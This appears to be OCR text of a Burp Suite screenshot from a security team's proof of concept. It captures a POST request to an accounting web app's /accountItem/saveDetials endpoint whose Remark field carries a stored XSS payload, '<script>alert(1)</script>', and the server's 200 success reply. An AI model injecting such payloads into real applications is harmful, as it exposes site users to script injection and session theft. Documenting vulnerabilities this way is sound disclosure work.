 Send Cancel < > Target: http://192.168.0.1:8080
Request
Pretty Raw Hex \n
1 POST /accountItem/saveDetials HTTP/1.1
2 Host: 192.168.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0)
Gecko/20100101 Firefox/89.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 349
10 Origin: http://192.168.0.1:8080
11 Connection: close
12 Referer: http://192.168.0.1:8080/pages/financial/item_in.html
13 Cookie: JSESSIONID=6FFE9B1B443F8CB5D89481768D578794;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1624687383;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1624709373
14
15 inserted=%5B%5D&deleted=%5B%5D&updated=
%5B%7B%22AccountId%22%3A%22%22%2C%22InOutItemId%22%3A%2222%22%2C%22InOutI
temName%22%3A%22%E6%88%BF%E7%A7%9F%E6%94%B6%E5%85%A5%22%2C%22Id%22%3A107%
2C%22EachAmount%22%3A%221000%22%2C%22AccountName%22%3Anull%2C%22Remark%22
%3A%22%3Cscript%3Ealert(1)%3C%2Fscript%3E%22%7D%5D&headerId=106&listType=
%E6%94%B6%E5%85%A5
[{"AccountId":"","InOutItemId":"22","InOutItemName":"","Id":107,"EachAmount":"1000
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/plain;charset=UTF-8
3 Content-Length: 40
4 Date: Sat, 26 Jun 2021 12:17:45 GMT
5 Connection: close
6
7 {"code":200,"data":{"message":"成功"}}
INSPECTOR
灼剑安全团队